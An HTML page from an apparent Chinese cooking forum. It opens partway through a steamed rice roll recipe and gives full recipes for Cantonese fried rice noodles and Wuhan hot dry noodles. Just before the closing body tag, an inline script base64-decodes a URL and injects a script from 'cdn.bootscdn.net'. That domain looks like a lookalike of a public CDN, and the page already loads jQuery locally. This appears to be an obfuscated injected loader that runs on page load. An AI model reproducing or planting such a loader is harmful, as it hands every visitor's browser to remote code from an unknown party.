</span></span></p><p><span>2准备一个较大的盘子，用来蒸粉浆。蒸之前，可以将盘子刷上一层薄油。放入烧开的锅中。先热一分钟。</span></p><p><span>3倒入粉浆前，用勺子调均匀，粉浆很容易沉淀的。倒入盘子，放上猪肉馅，葱花，芽菜。</span></p><p><span>4盖上锅，蒸三分钟。</span></p><p><span>5经过，多次操作，晶莹剔透，好吃美味的肠粉就完成了。呵呵。。没有漂亮的盘子，相片也照得不怎么好。见笑了。。。</span></p><p><span>6可以调汁了。放适量的生抽，加一勺蚝油，怕太咸，也可以兑些水。加点蒜头粒，也很不错哦。大功告成了。</span></p><p></p><p></p><p><span> </span></p><p><span><strong>炒米粉</strong></span></p><p></p><p><br></p><p></p><p><br></p><p></p><p><span>广东炒米粉与广东粥品同样是多样化，可以加入任何自己喜欢的食材一起，做出适合自己口味的米粉。而且广东炒米粉适合早餐、正餐或霄夜，所以说广东炒米粉老少咸宜深受大众欢迎。</span></p><p></p><p></p><p><span> </span></p><p><span>记得在国内的时候朋友曾经带我去过一家米粉炒得特别好吃的餐馆，我特意请教过老板娘，也是厨师，问她如何炒出来的米粉才好吃。她说广东米粉炒的时候容易碎，所以记得最好用筷子炒，而且米粉在炒之前用开水略煮即可，这样炒出来的米粉口感会更好。</span></p><p></p><p></p><p><span> </span></p><p><span>这次炒米粉用的食材不少，有小白菜、绿豆芽、还有鸡肉以及花菇。花菇肉质比较厚实，所以我得提前一个晚上浸泡，然后再切丝，这样会容易入味些，炒的时候也需适当加入少许生抽等调味品，让花菇吸收多一些酱汁，不然味道会比较寡。</span></p><p></p><p></p><p><span> </span></p><p><span>主料：</span></p><p><span>米粉400g</span></p><p></p><p><span><br></span></p><p><span>辅料：</span></p><p><span>玉米油适量盐适量生抽适量小白菜适量鸡肉适量绿豆芽适量姜适量八角适量葱适量花菇适量胡椒粉适量</span></p><p></p><p></p><p><span> </span></p><p><span>做法：</span></p><p></p><p><span>1.准备好食材：米粉、绿豆芽、小白菜、葱、腌过的鸡肉、浸泡花菇、姜、八角。</span></p><p></p><p><span>2.花菇切丝、小白菜切段、姜剁碎、绿豆芽洗摘干净、葱切粒。</span></p><p></p><p><span>3.烧开一大锅水，倒入绿豆芽片刻捞起。</span></p><p></p><p><span>4.接着倒入小白菜，需焯片刻后捞起。</span></p><p></p><p><span>5.过冷河沥干水分。</span></p><p></p><p><span>6.继续使用锅里的水，放入米粉。</span></p><p></p><p><span>7.大火煮沸数分钟，熄火后焖片刻。</span></p><p></p><p><span>8.捞起后过冷河沥干水分。</span></p><p></p><p><span>9.烧热锅倒入适量玉米油，放入八角，爆出香味后捞起扔掉。</span></p><p></p><p><span>10.放入姜爆出香味。</span></p><p></p><p><span>11.倒入腌好的鸡肉。</span></p><p></p><p><span>12.大火翻炒均匀。</span></p><p></p><p><span>13.加入切好的花菇。</span></p><p></p><p><span>14.调入适量生抽、盐、白糖翻炒均匀后盛起。</span></p><p></p><p><span>15.锅里继续倒入适量玉米油，放入米粉。</span></p><p></p><p><span>16.用筷子翻炒均匀，调入适量生抽与胡椒粉。</span></p><p></p><p><span>17.再加入炒好的花菇与鸡肉。</span></p><p></p><p><span>18.用筷子搅拌均匀。</span></p><p></p><p><span>19.倒入小白菜与绿豆芽，搅拌均匀。</span></p><p></p><p><span>20.最后洒上葱花即可。</span></p><p></p><p><span>小贴士米粉在炒的过程比较容易碎，所以最好是用筷子搅拌。</span></p><p></p><p></p><p><span> </span></p><p><span><strong>武汉热干面</strong></span></p><p></p><p></p><p></p><p><br></p><p></p><p><span>给大家上个武汉地道的热干面，用的纯白芝麻磨得芝麻酱拌的面，特别的香，既实惠又地道。喜欢红油的，喜欢辣椒面的，自己加哦！</span></p><p></p><p></p><p><span> </span></p><p><span>主料：</span></p><p><span>碱面150g</span></p><p></p><p><span><br></span></p><p><span>辅料：</span></p><p><span>芝麻酱适量色拉油适量姜蒜末适量酸豆角适量葱花适量盐适量老抽适量</span></p><p></p><p></p><p><span> </span></p><p><span>做法：</span></p><p></p><p><span>1.市场称好碱面。</span></p><p></p><p><span>2.市场上买好的纯芝麻酱。</span></p><p></p><p><span>3.锅内烧开水。</span></p><p></p><p><span>4.将碱面倒入锅中，煮到面浮起。喜欢口感硬点儿的，浮起就可以将面捞起。喜欢软一点儿的，多煮片刻。</span></p><p></p><p><span>5.将煮好的碱面捞起，控干水分，控干水分的面条加色拉油。</span></p><p></p><p><span>6.用筷子掸面，使面条上均匀的沾上色拉油。</span></p><p></p><p><span>7.所有掸好的摊开面凉凉。</span></p><p></p><p><span>8.将姜蒜切成末末。</span></p><p></p><p><span>9.在姜蒜末中加开水泡成姜蒜水。</span></p><p></p><p><span>10.在芝麻酱中调入色拉油，鸡精和开水搅拌均匀成糊糊。</span></p><p></p><p><span>11.小锅中烧开水，将头一天掸好的面过开水。</span></p><p></p><p><span>12.控干水的面条盛入碗中，加芝麻酱，生抽，老抽，盐，陈醋，葱花，酸豆角趁热拌匀就可以食用了。</span></p><p></p><p></p><p><span> </span></p><p><span>小贴士热干面需要头一天晚上掸好，第二天将面烫热就可以。</span></p><p></p><p><span>煮碱面的时候，不要煮的太软烂，不然面就没精神了，也就是说口感不q了。</span></p><p></p><p><span>拌面要趁热，冷了拌不匀。所以在湖北这里，不会拌面的就吃不上好吃的热干面了</span></p>
                </div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/static/capture/globe/explosive.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/static/capture/globe/explosive.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="campus adopt xm-footertop_con">
                <div class="container special-container">
                    <div class="row vessel bacteria">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 平潭小炒美食联盟</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>